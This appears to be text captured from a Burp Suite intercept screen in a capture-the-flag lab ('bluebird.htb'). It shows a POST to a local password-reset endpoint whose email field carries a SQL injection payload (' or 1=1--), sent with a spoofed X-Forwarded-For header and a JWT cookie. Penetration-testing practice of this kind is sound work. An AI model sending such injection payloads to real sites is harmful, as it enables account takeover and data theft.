 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /forgot HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8080/forgot
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://localhost:8080
11 Connection: close
12 Cookie: Idea-1be359a4=fd5fbc9f-05c7-41b8-9172-48964b8b5692; auth=
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJwZW50ZXN0IiwiaWF0IjoxNjc2OTk3MDkzLCJleHAiOjE2NzcwMDU3MzN9.3URn16RNsWxbXGxqxXAnPBbcrXVEYLH
DiVjWNnpB8jXGmb6jEHR82-xfupy_nH_cx-09HpJ7il8OR79u86_JIg
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-Forwarded-For: 127.0.1.1
19
20 email=%27+or+1%3D1--%40bluebird.htb